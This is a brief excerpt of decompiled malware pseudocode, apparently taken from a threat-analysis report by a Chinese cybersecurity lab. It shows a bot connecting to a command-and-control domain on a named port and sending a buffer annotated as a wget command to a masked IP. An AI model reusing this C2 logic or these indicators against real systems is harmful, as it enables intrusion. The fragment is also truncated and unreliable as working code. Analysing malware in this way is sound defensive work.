 WORD1(v12) = HIBYTE(0xD299LL); // port:53913
sub_4050E0(qword_60C928);
encrypt_str(2u);
if ( connect((unsigned int)v5, &v12, 16LL) == -1 )// C2:proxy.2u0apcm6ylhdy7s.com
{
ABEL_21:
close(a3);
}
else
{
v10 = 0;
v11 = HIBYTE((unsigned __int16)v4);
send((unsigned int)v5, &v10, 1LL, 0x4000LL);// 0x00
send((unsigned int)v5, &v11, 2LL, 0x4000LL);//
send((unsigned int)v5, v13, v4, 0x4000LL);// buf:sample(wget 192.xx.xx.xx)
网络安全应急技术国家工程实验室